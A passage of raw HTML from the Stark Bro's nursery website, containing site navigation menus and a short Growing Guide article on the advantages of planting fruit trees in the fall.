                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Stark® Tree Guards</span>
                                    <span class="rating-4-5" title="4.7 stars out of 5" aria-label="4.7 stars out of 5 from 393 reviews">(393)</span>
                                    <span class="price">Starting at $9.99 / 3 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id41">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:5:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id15"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                
                                <li role="presentation" class="stark-dropdown shop-by-state-mainmenu-dropdown">
                                    <a class="stark-dropdown-trigger" href="/page/shop-by-state" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by State</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by State">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="shop-by-state">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Shop by State</span>
                                                    </div>
                                                </header>
                                                <div role="presentation" id="id3">
            <div class="wp-content-container has-admin-tools" id="id42">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alabama">Alabama</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alaska">Alaska</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arizona">Arizona</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arkansas">Arkansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-california">California</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-colorado">Colorado</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-connecticut">Connecticut</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-delaware">Delaware</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-florida">Florida</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-georgia">Georgia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-idaho">Idaho</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-illinois">Illinois</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-indiana">Indiana</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-iowa">Iowa</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kansas">Kansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kentucky">Kentucky</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-louisiana">Louisiana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maine">Maine</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maryland">Maryland</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-massachusetts">Massachusetts</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-michigan">Michigan</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-minnesota">Minnesota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-mississippi">Mississippi</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-missouri">Missouri</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-montana">Montana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nebraska">Nebraska</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nevada">Nevada</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-hampshire">New Hampshire</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-jersey">New Jersey</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-mexico">New Mexico</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-york">New York</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-carolina">North Carolina</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-dakota">North Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-ohio">Ohio</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oklahoma">Oklahoma</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oregon">Oregon</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-pennsylvania">Pennsylvania</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-rhode-island">Rhode Island</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-carolina">South Carolina</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-dakota">South Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-tennessee">Tennessee</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-texas">Texas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-utah">Utah</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-vermont">Vermont</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-virginia">Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-washington">Washington</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-west-virginia">West Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wisconsin">Wisconsin</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wyoming">Wyoming</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                
            </div>
        </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="separator d-none d-xl-block"></li>
                                <li role="presentation" class="stark-dropdown growing-guide-menu">
                                    <a class="stark-dropdown-trigger" href="/growing-guide" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Growing Guide</a>
                                    <div class="stark-dropdown-menu position-right" role="menu" aria-label="Growing Guide">
                                        <div class="stark-dropdown-content primary-content-pane">
                                            <header role="presentation" class="stark-dropdown-header">
                                                <div role="presentation" class="stark-dropdown-header-pane-name">
                                                    <span role="presentation" class="stark-dropdown-name">The Growing Guide</span>
                                                    <a class="btn btn-secondary d-none d-md-inline-block" href="/growing-guide" role="menuitem">Go to The Growing Guide &raquo;</a>
                                                </div>
                                            </header>
                                            <div class="row">
                                                <div class="shopping-methods col-12 col-lg-8">
                                                    <div class="row">
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="How to Guides">Popular How-To Guides</span></span>
                                                            <ul>
                                                                <li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/apple-trees" role="menuitem"><span>How to Grow Apple Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/peach-trees" role="menuitem"><span>How to Grow Peach Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/berry-plants/grape-vines" role="menuitem"><span>How to Grow Grape Vines</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/herbs" role="menuitem"><span>How to Grow Herbs</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/pear-trees" role="menuitem"><span>How to Grow Pear Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/landscape-trees/flowering-trees" role="menuitem"><span>How to Grow Flowering Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/cherry-trees" role="menuitem"><span>How to Grow Cherry Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/roses" role="menuitem"><span>How to Grow Roses</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/plum-trees" role="menuitem"><span>How to Grow Plum Trees</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide" role="menuitem">See All the How-To Guides<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="Growing Guide Article Categories">Article Categories</span></span>
                                                            <ul>
                                                                <li role="none"><a role="menuitem" href="/growing-guide/category/how-to-grow"><span>How To Grow</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/pest-disease-control"><span>Pest &amp; Disease Control</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/organic-gardening"><span>Organic Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/ideas-and-inspiration"><span>Ideas &amp; Inspiration</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/product-features"><span>Product Features</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/recipes"><span>Recipes</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/history-and-heritage"><span>History &amp; Heritage</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/spring-gardening"><span>Spring Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/summer-gardening"><span>Summer Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/fall-gardening"><span>Fall Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/winter-gardening"><span>Winter Gardening</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide/articles" role="menuitem">See the Latest Articles<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="menu-group col-12 col-lg-4 featured-item">
                                                    <div class="menu-group-header"><span class="copy" aria-label="Featured Growing Guide Article">Featured Article</span></div>
                                                    <div class="menu-group-body">
                                                        <div>
            
                <a class="article-link" href="/growing-guide/article/fruit-tree-sizes">
                    <span class="row">
                        <span class="col article-link-image col-12 col-sm-4 col-lg-12">
                            <span class="caption d-none">Fruit Tree Sizes</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/10/treesizes.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-sm-8 col-lg-12">
                            <span class="article-link-title">Fruit Tree Sizes</span>
                            <span class="article-link-excerpt">Do you want to grow your own, but find fruit tree sizes a bit confusing? We're here to help clear up some of the fruit tree sizing lingo.</span>
                        </div>
                    </span>
                </a>
            
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li role="presentation" id="id43" class="stark-dropdown account-summary anonymous">
            <a class="stark-dropdown-trigger view-account" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/account">My Account</a>
            <div class="stark-dropdown-menu" role="menu" aria-label="My Account">
                <div class="stark-dropdown-content-panel-set">
                    <div class="stark-dropdown-content primary-content-pane">
                        
                        <ul role="none" class="anonymous-menu">
                            <li role="none"><a role="menuitem" class="sign-in" href="/account/signin">Sign In</a></li>
                            <li role="none"><a role="menuitem" class="register" href="/account/register">Register</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </li>
                                <li role="presentation" class="d-xl-none stark-dropdown about-main-menu">
                                    <a class="stark-dropdown-trigger" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Our Company</a>
                                    <div role="menu" aria-label="Country" class="stark-dropdown-menu">
                                        <div class="stark-dropdown-content primary-content-pane">
            <ul class="my-3 my-lg-0">
                <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                <li><a href="/about">About Stark Bro's</a></li>
                <li><a href="/about/accessibility">Accessibility</a></li>
                <li><a href="/about/careers">Careers</a></li>
                <li><a href="/about/e-newsletter">E-Newsletter</a></li>
                <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                <li><a href="/about/glossary">Glossary of Terms</a></li>
                <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                <li><a href="/about/help">Help &amp; Contact Info</a></li>
                <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                <li><a href="/about/news">News &amp; Events</a></li>
                <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                <li><a href="/about/retail-location">Retail Location</a></li>
                <li><a href="/about/site-map">Site Map</a></li>
                <li><a href="/about/social">Social Media</a></li>
                <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
            </ul>
        </div>
                                    </div>
                                </li>
                                <li role="presentation" class="d-xl-none"><a role="menuitem" href="/about/help">Help &amp; Contact Information</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </nav>
        
                <div class="header-promo" id="id16">
            <div class="carousel slide">
                <div class="carousel-inner">
                    <div class="carousel-item active">
                        <a href="https://www.starkbros.com/search?s=Reviews:DESC" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;$99 FS Header - 26WA Spring Default&quot;});">
                            
                            <span><p>*FREE Shipping on all orders $99+ | Shop Now ›</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/page/customer-testimonials" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Trusted by Millions Header&quot;});">
                            
                            <span><p><span class="rating-4-5"></span>Trusted by <span class="fw-bolder text-decoration-underline">MILLIONS</span> of growers like you!</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/about/refund-and-return-policies" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Survival Guarantee Header&quot;});">
                            
                            <span><p>1-Year Survival Guarantee with Every Order!</p></span>
                        </a>
                        
                    </div>
                </div>
                <button class="btn carousel-pause-btn d-none">
                    <span class="icon icon-pause" aria-hidden="true"></span>
                    <span class="visually-hidden">Pause</span>
                </button>
            </div>
        </div>
                <div id="id44" hidden="" data-wicket-placeholder=""></div>
                <noscript>
                    <div class="site-alert bg-info-subtle"><strong>NOTE:</strong> It looks like you're web browser does not have JavaScript enabled. This will prevent many features on our site from working as expected. You can enable JavaScript in the settings of your web browser.</div>
                </noscript>
                
            <nav aria-label="Breadcrumb" class="breadcrumb-container px-2 px-md-3 mt-2 mt-md-3">
                <div class="mw-1200 mx-auto">
                    <ol class="breadcrumb">
                        <li><a href="/" title="Stark Bro&#039;s Homepage">Stark Bro's</a></li>
                        <li><a href="/growing-guide"><span>The Growing Guide</span></a></li><li><a href="/growing-guide/article/fruit-tree-care-fall-planting" aria-current="page"><span>Fruit Tree Care: Fall Planting</span></a></li>
                    </ol>
                </div>
            </nav>
        
            </header>
        
            <main id="Body">
                
            <div class="mw-1200 mx-auto px-2 px-md-3 px-xxl-0 pb-3 pb-lg-4">
                
                <div class="row">
                    <div class="col-12 col-lg-8">
                <div class="wp-post">
                    <h1 id="id45">Fruit Tree Care: Fall Planting</h1>
                    <div class="mb-4 mx-n2 mx-md-n3 mx-lg-0 d-block drop-shadow-md featured-image" id="id46"><img src="https://www.starkbros.com/images/dynamic/wp-content/uploads/2010/10/Apple-Fall-Foliage.jpg.webp" alt="Apple Fall Foliage" title="Read the full article" style="width:100%;max-width:100%;aspect-ratio:968/648;" width="968" height="648" class="img-responsive"/></div>
                    
            <div class="wp-content-container has-admin-tools" id="id47">
                
                    
		  
			  
<p class="meta-description">At Stark Bro's, we want to give you, the grower, every opportunity to succeed. Shipping trees in the fall is one. Here are some advantages to fall planting.</p>

		  
        
                
                    
                
                    
		  
			  
<!--more-->

		  
        
                
                    
                
                    
		  
			  
<p>2010: A few days ago, I stepped outside to experience a cooler morning. Everything felt crisp — fall was in the air. To those of us who love nature, that annual experience isn't defined by the calendar, it's a feeling. Oh, how I love it!</p>

		  
        
                
                    
                
                    
		  
			  
<p>Fall is my personal favorite time of year. Here at the nursery, budding time is concluding, apples are ripening, and the big "tree harvest" is just around the corner. Everything here at Stark Bro's is nearing fruition. In football terms, we're on the 10-yard line! And, because we grow our own trees, they are available to you for fall planting.</p>

		  
        
                
                    
                
                    
		  
			  
<h3 class="wp-block-heading">Tips for Planting in the Fall</h3>

		  
        
                
                    
                
                    
		  
			  
<p>When it comes to planting in the fall, be mindful of <a href="https://www.starkbros.com/zone-finder"><strong>your&nbsp;hardiness zone</strong></a> prior to planting. If your ground freezes by late-October or November, my advice is: plant in the spring. </p>

		  
        
                
                    
                
                    
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<h3 class="wp-block-heading">Advantages of Fall Planting</h3>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignright is-resized d-none d-xl-block"><img src="/images/placeholder.png" alt="Stark Trees Autumn" style="width:300px;height:300px;max-width:100%;aspect-ratio:600/600;" class="wp-image-21544 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/01/Stark-Trees-Autumn-edited.jpg.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image d-block d-xl-none pb-2"><img src="/images/placeholder.png" alt="Stark Trees Autumn" style="width:800px;max-width:100%;aspect-ratio:800/450;" class="wp-image-21545 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/01/Stark-Trees-Autumn-edited-1.jpg.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Growers in warmer climates have a huge opportunity by planting in the fall.</p>

		  
        
		  
			  
		  
			  
		  
			  
<p><strong>Roots are able to settle in</strong>. This helps trees gain some early establishment and wake up with nature the following spring. Fall planting offers a head start that leads to heartier growth and better fruiting.</p>

		  
        
		  
			  
		  
			  
		  
			  
<p><strong>Less water, less stress</strong>.&nbsp;If a tree is too far advanced (big and lush) at planting time, or if it's planted in at a time of year known for high heat, it will respond by giving off moisture. This process, called transpiration, can impair a new tree's performance by increasing its need for water that may not be readily available. Thanks to cooler temperatures, trees planted in the fall require less water than those planted in late spring and summer.</p>

		  
        
		  
			  
		  
			  
		  
			  
<p>My favorite time to plant is&nbsp;<em>fall</em>&nbsp;– when plants and trees are still dormant – to reduce their need for water. This practice works best for both me (growing millions of trees) and you (planting trees in your backyard).&nbsp;Here at Stark Bro's, we want to give you, the grower, every advantage to succeed. Having fruit trees – as well as other plants and trees –&nbsp;available in the fall is one of them. I hope you're enjoying these beautiful fall days as much as we are!</p>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-xl-3">
		  
			  
            <div id="id48">
            <div class="product-list">
                <div class="row product-list-item-row">
                    
                        <a href="/products/tools-and-supplies/tree-accessories/stark-tree-guards" class="col-12 col-md-12 col-lg-12 col-xl-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Stark® Tree Guards" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2924-{width}x{height}-fill.webp" height="600" width="600"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Stark® Tree Guards</span>
                                    <span class="rating-4-5" title="4.7 stars out of 5" aria-label="4.7 stars out of 5 from 393 reviews">(393)</span>
                                    <span class="price">Starting at $9.99 / 3 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id49">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:12:Block:ChildBlocks:15:ChildBlock:ChildBlocks:1:ChildBlock:ChildBlocks:1:ChildBlock:ProductList:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id19"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-xl-9">
		  
			  
		  
			  
<div style="height:30px" aria-hidden="true" class="wp-block-spacer d-none d-xl-block"></div>

		  
        
		  
			  
		  
			  
		  
			  
<p>If you are a grower and you choose to benefit from the advantages of fall planting, please make sure you <a href="/growing-guide/article/protect-tree-trunks-with-tree-guards"><strong>use tree guards</strong></a> on your trees' trunks to avoid depredation of rabbits and rodents, as well as winter-sun injury to the bark like scald, cracking, and splitting. Trees are vulnerable to these problems in the fall, winter, and even early spring.</p>

		  
        
		  
			  
		  
			  
		  
			  
<p><em>— Elmer Kidd, Stark Bro's Chief Production Officer (retired)</em></p>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<div class="wp-block-group well has-background" style="background-color:#effaff">
		  
			  
		  
			  
<h3 class="wp-block-heading margin-top-md">Fall Planting Guide</h3>

		  
        
		  
			  
		  
			  <div>
            <div class="row wp-post-list">
                
                    <div class="wp-post-list-item col-12 col-md-4">
                        <a class="post-link row" href="/growing-guide/article/fruit-tree-care-planning-planting">
                            <span class="post-thumbnail-container col-12">
                                <img src="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/03/Photo16.jpg.959x959.webp" alt="Digging a Hole" title="Read the full article"/>
                            </span>
                            <span class="post-title-container col-12">
                                <span class="post-title margin-top-md">Fruit Tree Care: Planting Fruit Trees</span>
                                
                            </span>
                        </a>
                    </div>
                    
                
                    <div class="wp-post-list-item col-12 col-md-4">
                        <a class="post-link row" href="/growing-guide/article/how-to-dig-a-perfect-planting-hole">
                            <span class="post-thumbnail-container col-12">
                                <img src="https://www.starkbros.com/images/dynamic/wp-content/uploads/2023/01/Dig_LG.jpg.959x959.webp" alt="Article image" title="Read the full article"/>
                            </span>
                            <span class="post-title-container col-12">
                                <span class="post-title margin-top-md">How to Dig a Perfect Planting Hole</span>
                                
                            </span>
                        </a>
                    </div>
                    
                
                    <div class="wp-post-list-item col-12 col-md-4">
                        <a class="post-link row" href="/growing-guide/article/how-to-plant-a-bare-root-tree">
                            <span class="post-thumbnail-container col-12">
                                <img src="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/12/cfadidhh.jpeg.959x959.webp" alt="Planting a Bare-Root Tree" title="Read the full article"/>
                            </span>
                            <span class="post-title-container col-12">
                                <span class="post-title margin-top-md">How to Plant a Bare-Root Tree - With Video</span>
                                
                            </span>
                        </a>
                    </div>
                    <div class="d-none d-lg-block clearfix"></div>
                
                    <div class="wp-post-list-item col-12 col-md-4">
                        <a class="post-link row" href="/growing-guide/article/how-to-plant-a-stark-ez-start-potted-tree">
                            <span class="post-thumbnail-container col-12">
                                <img src="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/04/P1020396.jpg.959x959.webp" alt="EZ Start® Potted Tree Roots" title="Read the full article"/>
                            </span>
                            <span class="post-title-container col-12">
                                <span class="post-title margin-top-md">How to Plant a Stark® EZ Start® Potted Tree</span>
                                
                            </span>
                        </a>
                    </div>
                    
                
                    <div class="wp-post-list-item col-12 col-md-4">
                        <a class="post-link row" href="/growing-guide/article/how-to-delay-planting">
                            <span class="post-thumbnail-container col-12">
                                <img src="https://www.starkbros.com/images/dynamic/wp-content/uploads/2022/12/Delay_LG.jpg.959x959.webp" alt="Article image" title="Read the full article"/>
                            </span>
                            <span class="post-title-container col-12">
                                <span class="post-title margin-top-md">What to Do If You Can&#039;t Plant When Your Order Arrives</span>
                                
                            </span>
                        </a>
                    </div>
                    
                
                    <div class="wp-post-list-item col-12 col-md-4">
                        <a class="post-link row" href="/growing-guide/article/protect-tree-trunks-with-tree-guards">
                            <span class="post-thumbnail-container col-12">
                                <img src="https://www.starkbros.com/images/dynamic/wp-content/uploads/2014/08/Tree-Guards-on-Rocks.jpg.959x959.webp" alt="Tree Guards on Rocks" title="Read the full article"/>
                            </span>
                            <span class="post-title-container col-12">
                                <span class="post-title margin-top-md">Protect Your Tree Trunks with Tree Guards</span>
                                
                            </span>
                        </a>
                    </div>
                    <div class="d-none d-lg-block clearfix"></div>
                
            </div>
        </div>
		  
			  
		  
			  
		  
			  
<hr class="wp-block-separator has-alpha-channel-opacity margin-top-none"/>

		  
        
		  
			  
		  
			  
		  
			  
<p><em><strong>Be sure to provide winter protection for success overwintering your new fruit trees!</strong></em></p>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-group d-block d-xl-none">
		  
			  <div>
            <div class="row wp-post-list">
                
                    <div class="wp-post-list-item col-12">
                        <a class="post-link row" href="/growing-guide/article/winter-protection-fruit-trees">
                            <span class="post-thumbnail-container col-12">
                                <img src="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/12/Ice-on-Bud.jpg.959x959.webp" alt="Ice on Crabapple Tree Dormant Bud" title="Read the full article"/>
                            </span>
                            <span class="post-title-container col-12">
                                <span class="post-title margin-top-md">Winter Protection for Fruit Trees</span>
                                <span class="post-excerpt">The best time for winter protection of fruit trees is in the fall. Follow these simple tips and video to take advantage of the benefits of this easy task.</span>
                            </span>
                        </a>
                    </div>
                    
                
            </div>
        </div>
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-group d-none d-xl-block">
		  
			  <div>
            <div class="row wp-post-list">
                
                    <div class="wp-post-list-item col-12">
                        <a class="post-link row" href="/growing-guide/article/winter-protection-fruit-trees">
                            <span class="post-thumbnail-container col-12 col-sm-4">
                                <img src="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/12/Ice-on-Bud.jpg.959x959.webp" alt="Ice on Crabapple Tree Dormant Bud" title="Read the full article"/>
                            </span>
                            <span class="post-title-container col-12 col-sm-8">
                                <span class="post-title vxs-margin-top-md vsm-margin-top-none">Winter Protection for Fruit Trees</span>
                                <span class="post-excerpt">The best time for winter protection of fruit trees is in the fall. Follow these simple tips and video to take advantage of the benefits of this easy task.</span>
                            </span>
                        </a>
                    </div>
                    
                
            </div>
        </div>
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>

		  
        
                
                    
                
                    
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<p><strong>If you feel comfortable planting in the fall, and you expect your soil to be workable, consider planting cold-hardy fruit&nbsp;trees. This includes...</strong></p>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<h2 class="wp-block-heading">Cold Hardy Apple Trees</h2>

		  
        
		  
			  
		  
			  
            <div id="id4a">
            <div class="product-list">
                <div class="row product-list-item-row">
                    
                        <a href="/products/garden-plants/herbs/patchouli-certified-organic" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Patchouli with bloom" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6794-{width}x{height}-fill.webp" height="400" width="400"/>
